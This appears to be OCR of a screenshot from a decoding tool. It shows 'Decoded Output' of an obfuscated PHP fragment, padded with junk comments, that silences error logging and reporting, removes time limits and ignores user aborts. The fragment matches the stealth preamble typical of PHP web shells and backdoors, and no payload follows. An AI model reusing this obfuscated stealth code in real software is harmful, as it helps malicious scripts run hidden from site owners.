
Decoded Output
download
<?php
@
//ozY7LNQG8]  
ini_set
/*B,o#LZ*/
(
'log_errors'
, 
0
);  

@
/*;R!Lon~*/
ini_set 
##JNg\OOfjaKcV=l_[}  
(
'error_log'
, 
NULL
);  

@
//n]^D QN<r#H@-Y#q_35R  
ini_set
/*ru>N4%GC~{U*/
(
'error_reporting'
, 
NU
LL
);  

@
//e_N#V2ykfWC-[  
error_reporting 
##1!^MRcKL  
(
0
);  

@
/*W3BwSC9<EKZA QASi*/
ini_set
//D@`|+Mt  
(
'max_execution_time'
, 
0
);  

@
//S&Y\O!  
set_time_limit
//MHI&D\Uq+0R2G=HnnN  
(
0
);  

@
//+73z0t+TYKM~EpG~WsW  
ignore_user_abort
//AB|F)^IjX%RO~bEph  
(
true
);  
